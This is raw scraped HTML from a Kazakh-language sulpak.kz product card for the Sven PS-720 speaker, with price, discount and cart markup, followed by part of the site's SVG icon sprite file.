         title="Аудиосистема Sven PS-720 - фото 4 | sulpak.kz"
         alt="Аудиосистема Sven PS-720 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_7_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_7_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_7_1_320.webp"
         loading="lazy"
         title="Аудиосистема Sven PS-720 - фото 5 | sulpak.kz"
         alt="Аудиосистема Sven PS-720 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_108_157_5_1_320.webp"
         loading="lazy"
         title="Аудиосистема Sven PS-720 - фото 6 | sulpak.kz"
         alt="Аудиосистема Sven PS-720 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-sale">Жаппай сатылым</div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-32%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>5 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=588&amp;classId=484"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=588&amp;classId=484"
       data-product-id="484_588" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="484_588"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Тасымалды үндеткіштер</div>

                        <div class="product__item-name">
                            <a href="/kz/g/muziykalniye_centriy_sven_ps_720" 
                               data-product-id="498307"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="498307"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Аудиосистема Sven PS-720
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">74 990 ₸</div>

                                        <div class="product__label-discount">-32%</div>


                                </div>

                                    <div class="product__item-price ">

51 290 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-32%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">Көрмеде</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 1 539 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;1 539 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=484&amp;goodId=588&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(498307, this)"
            data-name="Аудиосистема Sven PS-720"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="498307"
            data-price="51290.0"
            data-brand="Sven"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="588"
            data-class-id="484"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="muziykalniye_centriy_sven_ps_720"
            data-event-value-num="498307">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=498307&amp;classId=484&amp;id=588&amp;price=51290.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icon_page-product.svg
body_size: 8951
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="bonus_star" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24.25 24.285">
    <defs>
      <clipPath id="clip-path-bonus-star">
        <rect id="Прямоугольник_541" width="24.25" height="24.285" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-2-bonus-star">
        <rect id="Прямоугольник_540" width="24.25" height="24.285" transform="translate(0 0)" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-3-bonus-star">
        <rect id="Прямоугольник_539" width="24.25" height="24.25" transform="translate(0 0.035)" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2742" clip-path="url(#clip-path-bonus-star)">
      <g id="Сгруппировать_2741">
        <g id="Сгруппировать_2740" clip-path="url(#clip-path-2-bonus-star)">
          <g id="Сгруппировать_2739" opacity="0">
            <g id="Сгруппировать_2738">
              <g id="Сгруппировать_2737" clip-path="url(#clip-path-3-bonus-star)">
                <rect id="Прямоугольник_538" width="24" height="24" transform="translate(0.125 0.16)" fill="#8289a3"
                  stroke="#293644" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_916"
            d="M12.247,0a12,12,0,1,0,12,12,12,12,0,0,0-12-12m0,22.5A10.5,10.5,0,1,1,22.747,12a10.512,10.512,0,0,1-10.5,10.5"
            fill="#8289a3"></path>
          <path id="Контур_917"
            d="M17.844,9.465l-3.491-.507-1.56-3.164a.751.751,0,0,0-1.346,0L9.885,8.958l-3.49.507a.75.75,0,0,0-.416,1.279l2.527,2.463-.6,3.477A.75.75,0,0,0,9,17.475l3.123-1.642,3.123,1.642a.742.742,0,0,0,.349.086.75.75,0,0,0,.739-.877l-.6-3.477,2.526-2.463a.75.75,0,0,0-.416-1.279M14.4,12.408a.748.748,0,0,0-.216.664L14.6,15.44l-2.127-1.118a.749.749,0,0,0-.7,0L9.644,15.44l.407-2.368a.751.751,0,0,0-.216-.664L8.114,10.731l2.377-.345a.749.749,0,0,0,.565-.411L12.12,7.821l1.062,2.154a.753.753,0,0,0,.566.411l2.378.345Z"
            fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol id="service" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-service">
        <rect id="Прямоугольник_350" width="24" height="24" fill="#8289a3" stroke="rgba(0,0,0,0)" stroke-width="1">
        </rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2444" clip-path="url(#clip-path-service)">
      <g id="Сгруппировать_2443">
        <g id="Сгруппировать_2442" clip-path="url(#clip-path-service)">
          <g id="Сгруппировать_2441" opacity="0">
            <g id="Сгруппировать_2440">
              <g id="Сгруппировать_2439" clip-path="url(#clip-path-service)">
                <path id="Прямоугольник_347" d="M-.125-.125h24v24h-24ZM23.628.122H.122V23.628H23.628Z"
                  transform="translate(0.125 0.125)" fill="#8289a3"></path>
              </g>
            </g>
          </g>
          <path id="Контур_826"
            d="M12.291,21.706H11.183a1.742,1.742,0,0,1-1.74-1.74.257.257,0,0,0-.183-.244,8.2,8.2,0,0,1-1.291-.535.262.262,0,0,0-.3.042,1.742,1.742,0,0,1-2.461,0l-.784-.784a1.743,1.743,0,0,1,0-2.461.258.258,0,0,0,.044-.3,8.2,8.2,0,0,1-.535-1.289.258.258,0,0,0-.245-.185,1.742,1.742,0,0,1-1.74-1.74V11.359a1.742,1.742,0,0,1,1.74-1.74.257.257,0,0,0,.244-.183,8.2,8.2,0,0,1,.535-1.291.258.258,0,0,0-.042-.3,1.744,1.744,0,0,1,0-2.461L5.2,4.6a1.74,1.74,0,0,1,2.432-.028l.03.029a.25.25,0,0,0,.178.073.268.268,0,0,0,.125-.031A8.2,8.2,0,0,1,9.258,4.1a.258.258,0,0,0,.185-.245,1.742,1.742,0,0,1,1.74-1.74h1.108a1.742,1.742,0,0,1,1.74,1.74.257.257,0,0,0,.183.244,8.2,8.2,0,0,1,1.291.535.268.268,0,0,0,.125.031.25.25,0,0,0,.178-.073l.03-.029A1.74,1.74,0,0,1,18.27,4.6l.783.783a1.74,1.74,0,0,1,.028,2.433l-.029.03a.257.257,0,0,0-.042.3,8.2,8.2,0,0,1,.535,1.289.258.258,0,0,0,.245.185,1.742,1.742,0,0,1,1.74,1.74v1.108a1.742,1.742,0,0,1-1.74,1.74.257.257,0,0,0-.244.183,8.2,8.2,0,0,1-.535,1.291.257.257,0,0,0,.042.3l.029.03a1.74,1.74,0,0,1-.028,2.432l-.783.783a1.742,1.742,0,0,1-2.461,0,.262.262,0,0,0-.3-.044,8.2,8.2,0,0,1-1.289.535.258.258,0,0,0-.185.245A1.742,1.742,0,0,1,12.291,21.706ZM7.845,17.671a1.761,1.761,0,0,1,.809.2,6.709,6.709,0,0,0,1.055.437,1.735,1.735,0,0,1,1.219,1.659.256.256,0,0,0,.255.255h1.108a.256.256,0,0,0,.255-.255,1.736,1.736,0,0,1,1.22-1.66,6.7,6.7,0,0,0,1.053-.437,1.76,1.76,0,0,1,.809-.2,1.726,1.726,0,0,1,1.229.508.257.257,0,0,0,.363,0L18,17.4a.255.255,0,0,0,.075-.182.253.253,0,0,0-.074-.18l-.029-.03A1.735,1.735,0,0,1,17.694,15a6.709,6.709,0,0,0,.437-1.055,1.735,1.735,0,0,1,1.659-1.219.256.256,0,0,0,.255-.255V11.359a.256.256,0,0,0-.255-.255,1.736,1.736,0,0,1-1.66-1.22,6.7,6.7,0,0,0-.437-1.053,1.735,1.735,0,0,1,.282-2.01L18,6.79a.255.255,0,0,0,0-.361l-.783-.783a.255.255,0,0,0-.361,0l-.03.029a1.723,1.723,0,0,1-1.2.48,1.762,1.762,0,0,1-.81-.2,6.709,6.709,0,0,0-1.055-.437A1.735,1.735,0,0,1,12.547,3.86a.256.256,0,0,0-.255-.255H11.183a.256.256,0,0,0-.255.255,1.736,1.736,0,0,1-1.22,1.66,6.7,6.7,0,0,0-1.053.437,1.762,1.762,0,0,1-.81.2,1.723,1.723,0,0,1-1.2-.481l-.03-.028a.255.255,0,0,0-.361,0l-.784.783a.256.256,0,0,0,0,.361A1.737,1.737,0,0,1,5.78,8.83a6.709,6.709,0,0,0-.437,1.055A1.735,1.735,0,0,1,3.684,11.1a.256.256,0,0,0-.255.255v1.108a.256.256,0,0,0,.255.255,1.736,1.736,0,0,1,1.66,1.22A6.7,6.7,0,0,0,5.78,15a1.737,1.737,0,0,1-.31,2.038.257.257,0,0,0,0,.363l.783.783a.257.257,0,0,0,.362,0A1.727,1.727,0,0,1,7.845,17.671Z"
            transform="translate(-0.02 -0.022)" fill="#8289a3"></path>
          <path id="Контур_827"
            d="M11.8,7.836a4.136,4.136,0,1,1-4.137,4.136A4.141,4.141,0,0,1,11.8,7.836Zm0,6.787a2.651,2.651,0,1,0-2.652-2.651A2.654,2.654,0,0,0,11.8,14.623Z"
            transform="translate(-0.079 -0.081)" fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" id="kit-plus">
    <g id="Сгруппировать_2710" transform="translate(-349.5 -1220.5)">
      <line id="Линия_79" y2="12" transform="translate(355.5 1220.5)" fill="none" stroke="#d71a21" stroke-width="1">
      </line>
      <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
        stroke-width="1"></line>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" id="kit-equal">
    <g id="Сгруппировать_2714" transform="translate(-994 -1144.5)">
      <g id="Сгруппировать_2712" transform="translate(644.5 -76.5)">
        <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
      <g id="Сгруппировать_2713" transform="translate(644.5 -81.5)">
        <line id="Линия_80-2" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 14.026"
    id="attent">
    <defs>
      <clipPath id="clip-path-attent">
        <rect id="Прямоугольник_456" width="16" height="14.026" fill="#ffb300"></rect>
      </clipPath>
    </defs>
    <g id="attent" transform="translate(0 0)">
      <g id="Сгруппировать_2607" transform="translate(0 0)" clip-path="url(#clip-path-attent)">
        <path id="Контур_865"
          d="M8,9.145a.7.7,0,0,1,.7.7v.7a.7.7,0,1,1-1.395,0v-.7a.7.7,0,0,1,.7-.7M8,4.263a.7.7,0,0,1,.7.7V7.75a.7.7,0,1,1-1.395,0V4.96a.7.7,0,0,1,.7-.7M6.206,1.016a2.092,2.092,0,0,1,3.588,0L15.7,10.858a2.092,2.092,0,0,1-1.794,3.168H2.1A2.092,2.092,0,0,1,.3,10.858ZM8.6,1.734a.7.7,0,0,0-1.2,0L1.5,11.575a.7.7,0,0,0,.6,1.056h11.81a.7.7,0,0,0,.6-1.056Z"
          transform="translate(0 0)" fill="#ffb300" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="file" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 56.6 69.126">
    <defs>
      <clipPath id="clip-path-file">
        <rect id="Прямоугольник_12497" width="56.6" height="69.126" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5649" clip-path="url(#clip-path-file)">
      <path id="Контур_1699"
        d="M56.227,15.512,40.812.332A1.141,1.141,0,0,0,40.01,0H11.572A8.006,8.006,0,0,0,3.788,8.212v30.3H0V59.061H3.788v1.853a8.024,8.024,0,0,0,7.784,8.212H48.816A8.006,8.006,0,0,0,56.6,60.913V16.41a1.232,1.232,0,0,0-.373-.9M39.623,2.544l13.41,13.217h-7.3a6.063,6.063,0,0,1-6.111-6ZM54.25,60.913a5.594,5.594,0,0,1-5.433,5.737H11.572a5.594,5.594,0,0,1-5.433-5.737V59.061H31.991c5.046,0,9.125-4.6,9.125-10.272s-4.092-10.272-9.125-10.272H6.138V8.212a5.594,5.594,0,0,1,5.433-5.737h25.7V9.761a8.473,8.473,0,0,0,8.461,8.475H54.25ZM7.272,53.973V43.6H11.24a3.783,3.783,0,0,1,2.682.885,3.053,3.053,0,0,1,.968,2.336,2.986,2.986,0,0,1-.968,2.336,3.9,3.9,0,0,1-2.682.885H9v3.926Zm9.719,0V43.6H20.42a4.378,4.378,0,0,1,3.207,1.23A4.25,4.25,0,0,1,24.858,48v1.576a4.282,4.282,0,0,1-1.23,3.166,4.378,4.378,0,0,1-3.207,1.23Zm16.12-5.807v1.383H28.936v4.424H27.194V43.6H33.83v1.383H28.922v3.166h4.189Z"
        fill="#ed1c24"></path>
      <path id="Контур_1700"
        d="M68.791,328.638a1.843,1.843,0,0,0,.484-1.3A1.746,1.746,0,0,0,67.34,325.5H65.1v3.664h2.24a1.955,1.955,0,0,0,1.452-.525"
        transform="translate(-56.1 -280.499)" fill="#ed1c24"></path>
      <path id="Контур_1701"
        d="M137.1,325.5h-1.7v7.6h1.7a2.465,2.465,0,0,0,1.977-.843,3.221,3.221,0,0,0,.733-2.171V328.5a3.209,3.209,0,0,0-.733-2.157,2.465,2.465,0,0,0-1.977-.843"
        transform="translate(-116.681 -280.499)" fill="#ed1c24"></path>
    </g>
  </symbol>

  <symbol id="Already-bought" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 18.25 18.25">
    <defs>
      <clipPath id="clip-path-already-bought">
        <rect id="Прямоугольник_465" width="18.25" height="18.25" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2622" clip-path="url(#clip-path-already-bought)">
      <g id="Сгруппировать_2621">
        <g id="Сгруппировать_2620" clip-path="url(#clip-path-already-bought)">
          <path id="Контур_870" d="M15.2,16.472A1.3,1.3,0,1,1,13.9,15.167h0a1.3,1.3,0,0,1,1.305,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_871" d="M9.74,16.472a1.3,1.3,0,1,1-1.3-1.305,1.305,1.305,0,0,1,1.3,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_872"
            d="M15.5,5.405H14.1a.722.722,0,0,0,0,1.443h1.478a.721.721,0,0,1,.692.928l-1,3.411a.721.721,0,0,1-.574.508L8.212,12.778a.719.719,0,0,1-.813-.519L5.906,6.848H7.354a.722.722,0,0,0,0-1.443H5.512l-.361-1.3a2.17,2.17,0,0,0-2.09-1.587H1.276a.722.722,0,0,0,0,1.443H3.064a.721.721,0,0,1,.7.53l2.248,8.149A2.163,2.163,0,0,0,8.45,14.2l6.482-1.081a2.167,2.167,0,0,0,1.722-1.528l1-3.411a2.192,2.192,0,0,0-.32-1.888,2.222,2.222,0,0,0-1.83-.887"
            fill="#2fae3c" fill-rule="evenodd"></path>
          <g id="Сгруппировать_2619" opacity="0">
            <g id="Сгруппировать_2618">
              <g id="Сгруппировать_2617" clip-path="url(#clip-path-already-bought)">
                <rect id="Прямоугольник_462" width="18" height="18" transform="translate(0.125 0.125)" fill="#2fae3c"
                  stroke="#8289a3" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_873"
            d="M10.789,3.286a.621.621,0,0,1,.621.621V8.816l.8-.8a.621.621,0,0,1,.878.878l-1.863,1.863a.622.622,0,0,1-.878,0L8.487,8.891a.621.621,0,1,1,.878-.878l.8.8V3.907a.621.621,0,0,1,.621-.621"
            fill="#2fae3c" fill-rule="evenodd"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes">
    <defs>
      <clipPath id="clip-path-like-yes">
        <rect id="Прямоугольник_466" width="16" height="13.582"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no">
    <defs>
      <clipPath id="clip-path-like-no">
        <rect id="Прямоугольник_467" width="16" height="13.582" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="no" transform="translate(0 0)">
      <g id="Сгруппировать_2626" transform="translate(0 0)" clip-path="url(#clip-path-like-no)">
        <path id="Контур_875"
          d="M9.888,2.227a17.275,17.275,0,0,0-3.311-.579A12.05,12.05,0,0,0,3.139,2a1.312,1.312,0,0,0-.986,1.033L1.372,6.94a.679.679,0,0,0,.666.812H4.673A1.358,1.358,0,0,1,6.012,9.333L5.67,11.385a.72.72,0,0,0,1.37.407L8.246,9.035A4.354,4.354,0,0,1,9.169,7.72a3.94,3.94,0,0,1,.748-.582,2.093,2.093,0,0,1-.029-.347ZM10.227.912A2.035,2.035,0,0,1,11.925,0h2.037A2.037,2.037,0,0,1,16,2.037V6.791a2.037,2.037,0,0,1-2.037,2.037H11.925a2.034,2.034,0,0,1-1.343-.505,2.561,2.561,0,0,0-.46.365,3,3,0,0,0-.632.891L8.284,12.336A2.078,2.078,0,0,1,4.33,11.162L4.673,9.11H2.038a2.037,2.037,0,0,1-2-2.437L.821,2.768A2.671,2.671,0,0,1,2.841.676,13.371,13.371,0,0,1,6.652.291a18.539,18.539,0,0,1,3.575.621m1.7.446a.68.68,0,0,0-.659.516.67.67,0,0,0-.02.163V6.791a.678.678,0,0,0,.679.679h2.037a.679.679,0,0,0,.679-.679V2.037a.679.679,0,0,0-.679-.679Z"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes-green">
    <defs>
      <clipPath id="clip-path-like-yes-green">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes-green)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#2fae3c" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no-red">
    <defs>
      <clipPath id="clip-path-like-no-red">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#f32735"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(16 13.582) rotate(180)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-no-red)">
        <path id="Контур_874"
